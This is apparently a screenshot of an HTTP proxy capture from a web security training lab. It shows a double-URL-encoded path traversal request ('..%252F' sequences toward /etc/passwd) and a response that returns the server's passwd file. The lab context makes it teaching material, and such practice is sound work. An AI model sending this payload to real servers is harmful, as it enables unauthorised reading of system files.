 Request
Pretty Raw Hex
\n
1 GET /image?filename=..%252F..%252F..%252Fetc%252Fpasswd HTTP/2
2 Host: 0a8d006503a88309821b1ab600450050.web-security-academy.net
3 Cookie: session=KnYvXwWLM8UZoxg44TA8Sv1mG4xtcBtW
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8d006503a88309821b1ab600450050.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin